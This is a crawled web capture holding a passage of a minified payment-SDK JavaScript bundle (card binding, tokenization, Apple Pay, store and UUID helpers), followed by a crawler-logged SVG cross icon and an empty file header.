c.trys.push([2,4,,5]),[4,e()];case 3:return c.sent()?[2,(clearTimeout(i),t("SUCCESS"))]:[3,5];case 4:return c.sent(),[3,8];case 5:return n<1?[3,8]:[4,F(o)];case 6:c.sent(),n-=1,c.label=7;case 7:if(n>0)return[3,1];c.label=8;case 8:return clearTimeout(i),r(new Error("ATTEMPTS_ARE_OVER")),[2]}}))}));return function(e,n){return t.apply(this,arguments)}}())}})(n.polling)((function(){return t.loadCards().then((function(e){return e.some((function(e){return e.id===r.cardId}))}))})).then((function(){e.emit("success-ensure-card-binding",r)})).catch((function(t){e.emit("fail-ensure-card-binding",t)}))}))})):r}},{key:"bindCardV2",value:function(e){return De(this.apiHost,e).then((function(e){return e.on("success",(function(t){e.emit("success-ensure-card-binding",t)}))}))}},{key:"tokenizeCardV2",value:function(e){return Ge(this.apiHost,e)}},{key:"bindWalletV2",value:function(e){return Qe(this.apiHost,e).then((function(e){return e.on("success",(function(t){e.emit("success-ensure-card-binding",t)}))}))}},{key:"bindAppleTokenV2",value:function(e){return xe(this.apiHost,e).then((function(e){return e.on("success",(function(t){e.emit("success-ensure-card-binding",t)}))}))}},{key:"bindSbpToken",value:function(e){return ze(this.apiHost,e)}},{key:"listenPayment",value:function(e){return Se(e)}},{key:"applePay",value:function(){return ee({apiHost:this.apiHost,frameOrigin:this.frameOrigin})}}],[{key:"create",value:function(t){return new e(t)}}]),e}(),Je=We},5673:(e,t,n)=>{"use strict";n.d(t,{aD:()=>u,cn:()=>d,Fl:()=>f,UI:()=>m});let r=0,o=[];function a(){return r+=1,()=>{if(r-=1,0===r){let e=o;o=[];for(let t of e)t()}}}let i=Symbol(),s=Symbol(),c=0,u=(e,t,n)=>(...r)=>((e,t,n,r)=>{let o,u,l=++c,d={...e};d.set=(...n)=>{e[i]=t,e[s]=l,e.set(...n),delete e[i],delete e[s]},e.setKey&&(d.setKey=(...n)=>{e[i]=t,e[s]=l,e.setKey(...n),delete e[i],delete e[s]}),e.action&&([o,u]=e.action(l,t,r));let p=n(d,...r);if(p instanceof Promise){let e=a();return p.catch((e=>{throw o&&o(e),e})).finally((()=>{e(),u&&u()}))}return u&&u(),p})(e,t,n,r),l=(Symbol("clean"),[]),d=(e,t)=>{let n=[],r={get:()=>(r.lc||r.listen((()=>{}))(),r.value),l:t||0,lc:0,listen:(e,t)=>(r.lc=n.push(e,t||r.l)/2,()=>{let t=n.indexOf(e);~t&&(n.splice(t,2),r.lc--,r.lc||r.off())}),notify(e){let t=!l.length;for(let t=0;t<n.length;t+=2)l.push(n[t],r.value,e,n[t+1]);if(t){for(let e=0;e<l.length;e+=4){let t=!1;for(let n=e+7;n<l.length;n+=4)if(l[n]<l[e+3]){t=!0;break}t?l.push(l[e],l[e+1],l[e+2],l[e+3]):l[e](l[e+1],l[e+2])}l.length=0}},off(){},set(e){r.value!==e&&(r.value=e,r.notify())},subscribe(e,t){let n=r.listen(e,t);return e(r.value),n},value:e};return r};let p=(e,t,n,r)=>(e.events=e.events||{},e.events[n+10]||(e.events[n+10]=r((t=>{e.events[n].reduceRight(((e,t)=>(t(e),e)),{shared:{},...t})}))),e.events[n]=e.events[n]||[],e.events[n].push(t),()=>{let r=e.events[n],o=r.indexOf(t);r.splice(o,1),r.length||(delete e.events[n],e.events[n+10](),delete e.events[n+10])}),f=(e,t)=>{let n;Array.isArray(e)||(e=[e]);let r=()=>{let r=e.map((e=>e.get()));(void 0===n||r.some(((e,t)=>e!==n[t])))&&(n=r,o.set(t(...r)))},o=d(void 0,Math.max(...e.map((e=>e.l)))+1);var a,i;return i=()=>{let t=e.map((e=>e.listen(r,o.l)));return r(),()=>{for(let e of t)e()}},p(a=o,(e=>{let t=i(e);t&&a.events[6].push(t)}),5,(e=>{let t=a.listen;a.listen=(...n)=>(a.lc||a.active||(a.active=!0,e()),t(...n));let n=a.off;return a.events[6]=[],a.off=()=>{n(),setTimeout((()=>{if(a.active&&!a.lc){a.active=!1;for(let e of a.events[6])e();a.events[6]=[]}}),1e3)},()=>{a.listen=t,a.off=n}})),o};let m=(e={})=>{let t=d(e);return t.setKey=function(e,n){void 0===n?e in t.value&&(t.value={...t.value},delete t.value[e],t.notify(e)):t.value[e]!==n&&(t.value={...t.value,[e]:n},t.notify(e))},t}},8270:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__addDisposableResource:()=>U,__assign:()=>a,__asyncDelegator:()=>E,__asyncGenerator:()=>P,__asyncValues:()=>R,__await:()=>S,__awaiter:()=>m,__classPrivateFieldGet:()=>O,__classPrivateFieldIn:()=>x,__classPrivateFieldSet:()=>B,__createBinding:()=>y,__decorate:()=>s,__disposeResources:()=>L,__esDecorate:()=>u,__exportStar:()=>v,__extends:()=>o,__generator:()=>h,__importDefault:()=>A,__importStar:()=>C,__makeTemplateObject:()=>I,__metadata:()=>f,__param:()=>c,__propKey:()=>d,__read:()=>g,__rest:()=>i,__runInitializers:()=>l,__setFunctionName:()=>p,__spread:()=>k,__spreadArray:()=>_,__spreadArrays:()=>w,__values:()=>b,default:()=>N});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var a=function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};function i(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function s(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i}function c(e,t){return function(n,r){t(n,r,e)}}function u(e,t,n,r,o,a){function i(e){if(void 0!==e&&"function"!=typeof e)throw new TypeError("Function expected");return e}for(var s,c=r.kind,u="getter"===c?"get":"setter"===c?"set":"value",l=!t&&e?r.static?e:e.prototype:null,d=t||(l?Object.getOwnPropertyDescriptor(l,r.name):{}),p=!1,f=n.length-1;f>=0;f--){var m={};for(var h in r)m[h]="access"===h?{}:r[h];for(var h in r.access)m.access[h]=r.access[h];m.addInitializer=function(e){if(p)throw new TypeError("Cannot add initializers after decoration has completed");a.push(i(e||null))};var y=(0,n[f])("accessor"===c?{get:d.get,set:d.set}:d[u],m);if("accessor"===c){if(void 0===y)continue;if(null===y||"object"!=typeof y)throw new TypeError("Object expected");(s=i(y.get))&&(d.get=s),(s=i(y.set))&&(d.set=s),(s=i(y.init))&&o.unshift(s)}else(s=i(y))&&("field"===c?o.unshift(s):d[u]=s)}l&&Object.defineProperty(l,r.name,d),p=!0}function l(e,t,n){for(var r=arguments.length>2,o=0;o<t.length;o++)n=r?t[o].call(e,n):t[o].call(e);return r?n:void 0}function d(e){return"symbol"==typeof e?e:"".concat(e)}function p(e,t,n){return"symbol"==typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:n?"".concat(n," ",t):t})}function f(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function m(e,t,n,r){return new(n||(n=Promise))((function(o,a){function i(e){try{c(r.next(e))}catch(e){a(e)}}function s(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,s)}c((r=r.apply(e,t||[])).next())}))}function h(e,t){var n,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,r=s[1],s=[0];continue;case 7:s=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=t.call(e,i)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}var y=Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]};function v(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||y(t,e,n)}function b(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function g(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,a=n.call(e),i=[];try{for(;(void 0===t||t-- >0)&&!(r=a.next()).done;)i.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=a.return)&&n.call(a)}finally{if(o)throw o.error}}return i}function k(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(g(arguments[t]));return e}function w(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)r[o]=a[i];return r}function _(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}function S(e){return this instanceof S?(this.v=e,this):new S(e)}function P(e,t,n){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,o=n.apply(e,t||[]),a=[];return r={},i("next"),i("throw"),i("return"),r[Symbol.asyncIterator]=function(){return this},r;function i(e){o[e]&&(r[e]=function(t){return new Promise((function(n,r){a.push([e,t,n,r])>1||s(e,t)}))})}function s(e,t){try{(n=o[e](t)).value instanceof S?Promise.resolve(n.value.v).then(c,u):l(a[0][2],n)}catch(e){l(a[0][3],e)}var n}function c(e){s("next",e)}function u(e){s("throw",e)}function l(e,t){e(t),a.shift(),a.length&&s(a[0][0],a[0][1])}}function E(e){var t,n;return t={},r("next"),r("throw",(function(e){throw e})),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:S(e[r](t)),done:!1}:o?o(t):t}:o}}function R(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,n=e[Symbol.asyncIterator];return n?n.call(e):(e=b(e),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(n){t[n]=e[n]&&function(t){return new Promise((function(r,o){(function(e,t,n,r){Promise.resolve(r).then((function(t){e({value:t,done:n})}),t)})(r,o,(t=e[n](t)).done,t.value)}))}}}function I(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var T=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t};function C(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&y(t,e,n);return T(t,e),t}function A(e){return e&&e.__esModule?e:{default:e}}function O(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)}function B(e,t,n,r,o){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!o:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?o.call(e,n):o?o.value=n:t.set(e,n),n}function x(e,t){if(null===t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("Cannot use 'in' operator on non-object");return"function"==typeof e?t===e:e.has(t)}function U(e,t,n){if(null!=t){if("object"!=typeof t&&"function"!=typeof t)throw new TypeError("Object expected.");var r;if(n){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");r=t[Symbol.asyncDispose]}if(void 0===r){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");r=t[Symbol.dispose]}if("function"!=typeof r)throw new TypeError("Object not disposable.");e.stack.push({value:t,dispose:r,async:n})}else n&&e.stack.push({async:!0});return t}var M="function"==typeof SuppressedError?SuppressedError:function(e,t,n){var r=new Error(n);return r.name="SuppressedError",r.error=e,r.suppressed=t,r};function L(e){function t(t){e.error=e.hasError?new M(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}return function n(){for(;e.stack.length;){var r=e.stack.pop();try{var o=r.dispose&&r.dispose.call(r.value);if(r.async)return Promise.resolve(o).then(n,(function(e){return t(e),n()}))}catch(e){t(e)}}if(e.hasError)throw e.error}()}const N={__extends:o,__assign:a,__rest:i,__decorate:s,__param:c,__metadata:f,__awaiter:m,__generator:h,__createBinding:y,__exportStar:v,__values:b,__read:g,__spread:k,__spreadArrays:w,__spreadArray:_,__await:S,__asyncGenerator:P,__asyncDelegator:E,__asyncValues:R,__makeTemplateObject:I,__importStar:C,__importDefault:A,__classPrivateFieldGet:O,__classPrivateFieldSet:B,__classPrivateFieldIn:x,__addDisposableResource:U,__disposeResources:L}},8502:(e,t,n)=>{"use strict";n.d(t,{v4:()=>P});const r=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-8][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000|ffffffff-ffff-ffff-ffff-ffffffffffff)$/i;const o=function(e){return"string"==typeof e&&r.test(e)};const a=function(e){if(!o(e))throw TypeError("Invalid UUID");let t;return Uint8Array.of((t=parseInt(e.slice(0,8),16))>>>24,t>>>16&255,t>>>8&255,255&t,(t=parseInt(e.slice(9,13),16))>>>8,255&t,(t=parseInt(e.slice(14,18),16))>>>8,255&t,(t=parseInt(e.slice(19,23),16))>>>8,255&t,(t=parseInt(e.slice(24,36),16))/1099511627776&255,t/4294967296&255,t>>>24&255,t>>>16&255,t>>>8&255,255&t)},i=[];for(let e=0;e<256;++e)i.push((e+256).toString(16).slice(1));function s(e,t=0){return(i[e[t+0]]+i[e[t+1]]+i[e[t+2]]+i[e[t+3]]+"-"+i[e[t+4]]+i[e[t+5]]+"-"+i[e[t+6]]+i[e[t+7]]+"-"+i[e[t+8]]+i[e[t+9]]+"-"+i[e[t+10]]+i[e[t+11]]+i[e[t+12]]+i[e[t+13]]+i[e[t+14]]+i[e[t+15]]).toLowerCase()}let c;const u=new Uint8Array(16);function l(e){return 14+(e+64>>>9<<4)+1}function d(e,t){const n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function p(e,t,n,r,o,a){return d((i=d(d(t,e),d(r,a)))<<(s=o)|i>>>32-s,n);var i,s}function f(e,t,n,r,o,a,i){return p(t&n|~t&r,e,t,o,a,i)}function m(e,t,n,r,o,a,i){return p(t&r|n&~r,e,t,o,a,i)}function h(e,t,n,r,o,a,i){return p(t^n^r,e,t,o,a,i)}function y(e,t,n,r,o,a,i){return p(n^(t|~r),e,t,o,a,i)}const v=function(e){return function(e){const t=new Uint8Array(4*e.length);for(let n=0;n<4*e.length;n++)t[n]=e[n>>2]>>>n%4*8&255;return t}(function(e,t){const n=new Uint32Array(l(t)).fill(0);n.set(e),n[t>>5]|=128<<t%32,n[n.length-1]=t,e=n;let r=1732584193,o=-271733879,a=-1732584194,i=271733878;for(let t=0;t<e.length;t+=16){const n=r,s=o,c=a,u=i;r=f(r,o,a,i,e[t],7,-680876936),i=f(i,r,o,a,e[t+1],12,-389564586),a=f(a,i,r,o,e[t+2],17,606105819),o=f(o,a,i,r,e[t+3],22,-1044525330),r=f(r,o,a,i,e[t+4],7,-176418897),i=f(i,r,o,a,e[t+5],12,1200080426),a=f(a,i,r,o,e[t+6],17,-1473231341),o=f(o,a,i,r,e[t+7],22,-45705983),r=f(r,o,a,i,e[t+8],7,1770035416),i=f(i,r,o,a,e[t+9],12,-1958414417),a=f(a,i,r,o,e[t+10],17,-42063),o=f(o,a,i,r,e[t+11],22,-1990404162),r=f(r,o,a,i,e[t+12],7,1804603682),i=f(i,r,o,a,e[t+13],12,-40341101),a=f(a,i,r,o,e[t+14],17,-1502002290),o=f(o,a,i,r,e[t+15],22,1236535329),r=m(r,o,a,i,e[t+1],5,-165796510),i=m(i,r,o,a,e[t+6],9,-1069501632),a=m(a,i,r,o,e[t+11],14,643717713),o=m(o,a,i,r,e[t],20,-373897302),r=m(r,o,a,i,e[t+5],5,-701558691),i=m(i,r,o,a,e[t+10],9,38016083),a=m(a,i,r,o,e[t+15],14,-660478335),o=m(o,a,i,r,e[t+4],20,-405537848),r=m(r,o,a,i,e[t+9],5,568446438),i=m(i,r,o,a,e[t+14],9,-1019803690),a=m(a,i,r,o,e[t+3],14,-187363961),o=m(o,a,i,r,e[t+8],20,1163531501),r=m(r,o,a,i,e[t+13],5,-1444681467),i=m(i,r,o,a,e[t+2],9,-51403784),a=m(a,i,r,o,e[t+7],14,1735328473),o=m(o,a,i,r,e[t+12],20,-1926607734),r=h(r,o,a,i,e[t+5],4,-378558),i=h(i,r,o,a,e[t+8],11,-2022574463),a=h(a,i,r,o,e[t+11],16,1839030562),o=h(o,a,i,r,e[t+14],23,-35309556),r=h(r,o,a,i,e[t+1],4,-1530992060),i=h(i,r,o,a,e[t+4],11,1272893353),a=h(a,i,r,o,e[t+7],16,-155497632),o=h(o,a,i,r,e[t+10],23,-1094730640),r=h(r,o,a,i,e[t+13],4,681279174),i=h(i,r,o,a,e[t],11,-358537222),a=h(a,i,r,o,e[t+3],16,-722521979),o=h(o,a,i,r,e[t+6],23,76029189),r=h(r,o,a,i,e[t+9],4,-640364487),i=h(i,r,o,a,e[t+12],11,-421815835),a=h(a,i,r,o,e[t+15],16,530742520),o=h(o,a,i,r,e[t+2],23,-995338651),r=y(r,o,a,i,e[t],6,-198630844),i=y(i,r,o,a,e[t+7],10,1126891415),a=y(a,i,r,o,e[t+14],15,-1416354905),o=y(o,a,i,r,e[t+5],21,-57434055),r=y(r,o,a,i,e[t+12],6,1700485571),i=y(i,r,o,a,e[t+3],10,-1894986606),a=y(a,i,r,o,e[t+10],15,-1051523),o=y(o,a,i,r,e[t+1],21,-2054922799),r=y(r,o,a,i,e[t+8],6,1873313359),i=y(i,r,o,a,e[t+15],10,-30611744),a=y(a,i,r,o,e[t+6],15,-1560198380),o=y(o,a,i,r,e[t+13],21,1309151649),r=y(r,o,a,i,e[t+4],6,-145523070),i=y(i,r,o,a,e[t+11],10,-1120210379),a=y(a,i,r,o,e[t+2],15,718787259),o=y(o,a,i,r,e[t+9],21,-343485551),r=d(r,n),o=d(o,s),a=d(a,c),i=d(i,u)}return Uint32Array.of(r,o,a,i)}(function(e){if(0===e.length)return new Uint32Array;const t=new Uint32Array(l(8*e.length)).fill(0);for(let n=0;n<e.length;n++)t[n>>2]|=(255&e[n])<<n%4*8;return t}(e),8*e.length))};const b="6ba7b810-9dad-11d1-80b4-00c04fd430c8",g="6ba7b811-9dad-11d1-80b4-00c04fd430c8";function k(e,t,n,r,o,i){const c="string"==typeof n?function(e){e=unescape(encodeURIComponent(e));const t=new Uint8Array(e.length);for(let n=0;n<e.length;++n)t[n]=e.charCodeAt(n);return t}(n):n,u="string"==typeof r?a(r):r;if("string"==typeof r&&(r=a(r)),16!==r?.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");let l=new Uint8Array(16+c.length);if(l.set(u),l.set(c,u.length),l=t(l),l[6]=15&l[6]|e,l[8]=63&l[8]|128,o){i=i||0;for(let e=0;e<16;++e)o[i+e]=l[e];return o}return s(l)}function w(e,t,n,r){return k(48,v,e,t,n,r)}w.DNS=b,w.URL=g;const _={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function S(e,t,n){const r=(e=e||{}).random??e.rng?.()??function(){if(!c){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");c=crypto.getRandomValues.bind(crypto)}return c(u)}();if(r.length<16)throw new Error("Random bytes length must be >= 16");if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){if((n=n||0)<0||n+16>t.length)throw new RangeError(`UUID byte range ${n}:${n+15} is out of buffer bounds`);for(let e=0;e<16;++e)t[n+e]=r[e];return t}return s(r)}const P=function(e,t,n){return!_.randomUUID||t||e?S(e,t,n):_.randomUUID()};function E(e,t,n,r){switch(e){case 0:return t&n^~t&r;case 1:case 3:return t^n^r;case 2:return t&n^t&r^n&r}}function R(e,t){return e<<t|e>>>32-t}const I=function(e){const t=[1518500249,1859775393,2400959708,3395469782],n=[1732584193,4023233417,2562383102,271733878,3285377520],r=new Uint8Array(e.length+1);r.set(e),r[e.length]=128;const o=(e=r).length/4+2,a=Math.ceil(o/16),i=new Array(a);for(let t=0;t<a;++t){const n=new Uint32Array(16);for(let r=0;r<16;++r)n[r]=e[64*t+4*r]<<24|e[64*t+4*r+1]<<16|e[64*t+4*r+2]<<8|e[64*t+4*r+3];i[t]=n}i[a-1][14]=8*(e.length-1)/Math.pow(2,32),i[a-1][14]=Math.floor(i[a-1][14]),i[a-1][15]=8*(e.length-1)&4294967295;for(let e=0;e<a;++e){const r=new Uint32Array(80);for(let t=0;t<16;++t)r[t]=i[e][t];for(let e=16;e<80;++e)r[e]=R(r[e-3]^r[e-8]^r[e-14]^r[e-16],1);let o=n[0],a=n[1],s=n[2],c=n[3],u=n[4];for(let e=0;e<80;++e){const n=Math.floor(e/20),i=R(o,5)+E(n,a,s,c)+u+t[n]+r[e]>>>0;u=c,c=s,s=R(a,30)>>>0,a=o,o=i}n[0]=n[0]+o>>>0,n[1]=n[1]+a>>>0,n[2]=n[2]+s>>>0,n[3]=n[3]+c>>>0,n[4]=n[4]+u>>>0}return Uint8Array.of(n[0]>>24,n[0]>>16,n[0]>>8,n[0],n[1]>>24,n[1]>>16,n[1]>>8,n[1],n[2]>>24,n[2]>>16,n[2]>>8,n[2],n[3]>>24,n[3]>>16,n[3]>>8,n[3],n[4]>>24,n[4]>>16,n[4]>>8,n[4])};function T(e,t,n,r){return k(80,I,e,t,n,r)}T.DNS=b,T.URL=g}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://annkor-company.ru/t/images/__csspatch/4/324f6eef2ec5597f26e230bb8df0aa0d.svg
body_size: 866
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events" xml:space="preserve" x="0px" y="0px" width="24px" height="24px"  viewBox="0 0 24px 24px" preserveAspectRatio="none" shape-rendering="geometricPrecision">"<path xmlns="http://www.w3.org/2000/svg" fill="rgb(0, 0, 0)" d="M13.000,13.000 L12.000,13.000 L11.000,13.000 L11.000,12.000 L11.000,11.000 L12.000,11.000 L13.000,11.000 L13.000,12.000 L13.000,13.000 ZM14.000,14.000 L13.000,14.000 L13.000,13.000 L14.000,13.000 L14.000,14.000 ZM15.000,15.000 L14.000,15.000 L14.000,14.000 L15.000,14.000 L15.000,15.000 ZM16.000,16.000 L15.000,16.000 L15.000,15.000 L16.000,15.000 L16.000,16.000 ZM17.000,17.000 L16.000,17.000 L16.000,16.000 L17.000,16.000 L17.000,17.000 ZM18.000,18.000 L17.000,18.000 L17.000,17.000 L18.000,17.000 L18.000,18.000 ZM19.000,19.000 L18.000,19.000 L18.000,18.000 L19.000,18.000 L19.000,19.000 ZM20.000,20.000 L19.000,20.000 L19.000,19.000 L20.000,19.000 L20.000,20.000 ZM21.000,21.000 L20.000,21.000 L20.000,20.000 L21.000,20.000 L21.000,21.000 ZM22.000,22.000 L21.000,22.000 L21.000,21.000 L22.000,21.000 L22.000,22.000 ZM23.000,23.000 L22.000,23.000 L22.000,22.000 L23.000,22.000 L23.000,23.000 ZM24.000,24.000 L23.000,24.000 L23.000,23.000 L24.000,23.000 L24.000,24.000 ZM10.000,14.000 L10.000,13.000 L11.000,13.000 L11.000,14.000 L10.000,14.000 ZM9.000,15.000 L9.000,14.000 L10.000,14.000 L10.000,15.000 L9.000,15.000 ZM8.000,16.000 L8.000,15.000 L9.000,15.000 L9.000,16.000 L8.000,16.000 ZM7.000,17.000 L7.000,16.000 L8.000,16.000 L8.000,17.000 L7.000,17.000 ZM6.000,18.000 L6.000,17.000 L7.000,17.000 L7.000,18.000 L6.000,18.000 ZM5.000,19.000 L5.000,18.000 L6.000,18.000 L6.000,19.000 L5.000,19.000 ZM4.000,20.000 L4.000,19.000 L5.000,19.000 L5.000,20.000 L4.000,20.000 ZM3.000,21.000 L3.000,20.000 L4.000,20.000 L4.000,21.000 L3.000,21.000 ZM2.000,22.000 L2.000,21.000 L3.000,21.000 L3.000,22.000 L2.000,22.000 ZM1.000,23.000 L1.000,22.000 L2.000,22.000 L2.000,23.000 L1.000,23.000 ZM-0.000,24.000 L-0.000,23.000 L1.000,23.000 L1.000,24.000 L-0.000,24.000 ZM10.000,10.000 L11.000,10.000 L11.000,11.000 L10.000,11.000 L10.000,10.000 ZM9.000,9.000 L10.000,9.000 L10.000,10.000 L9.000,10.000 L9.000,9.000 ZM8.000,8.000 L9.000,8.000 L9.000,9.000 L8.000,9.000 L8.000,8.000 ZM7.000,7.000 L8.000,7.000 L8.000,8.000 L7.000,8.000 L7.000,7.000 ZM6.000,6.000 L7.000,6.000 L7.000,7.000 L6.000,7.000 L6.000,6.000 ZM5.000,5.000 L6.000,5.000 L6.000,6.000 L5.000,6.000 L5.000,5.000 ZM4.000,4.000 L5.000,4.000 L5.000,5.000 L4.000,5.000 L4.000,4.000 ZM3.000,3.000 L4.000,3.000 L4.000,4.000 L3.000,4.000 L3.000,3.000 ZM2.000,2.000 L3.000,2.000 L3.000,3.000 L2.000,3.000 L2.000,2.000 ZM1.000,1.000 L2.000,1.000 L2.000,2.000 L1.000,2.000 L1.000,1.000 ZM-0.000,-0.000 L1.000,-0.000 L1.000,1.000 L-0.000,1.000 L-0.000,-0.000 ZM14.000,10.000 L14.000,11.000 L13.000,11.000 L13.000,10.000 L14.000,10.000 ZM15.000,9.000 L15.000,10.000 L14.000,10.000 L14.000,9.000 L15.000,9.000 ZM16.000,8.000 L16.000,9.000 L15.000,9.000 L15.000,8.000 L16.000,8.000 ZM17.000,7.000 L17.000,8.000 L16.000,8.000 L16.000,7.000 L17.000,7.000 ZM18.000,6.000 L18.000,7.000 L17.000,7.000 L17.000,6.000 L18.000,6.000 ZM19.000,5.000 L19.000,6.000 L18.000,6.000 L18.000,5.000 L19.000,5.000 ZM20.000,4.000 L20.000,5.000 L19.000,5.000 L19.000,4.000 L20.000,4.000 ZM21.000,3.000 L21.000,4.000 L20.000,4.000 L20.000,3.000 L21.000,3.000 ZM22.000,2.000 L22.000,3.000 L21.000,3.000 L21.000,2.000 L22.000,2.000 ZM23.000,1.000 L23.000,2.000 L22.000,2.000 L22.000,1.000 L23.000,1.000 ZM24.000,-0.000 L24.000,1.000 L23.000,1.000 L23.000,-0.000 L24.000,-0.000 Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/otel.a6bd7595.js
body_size: 4215
content:
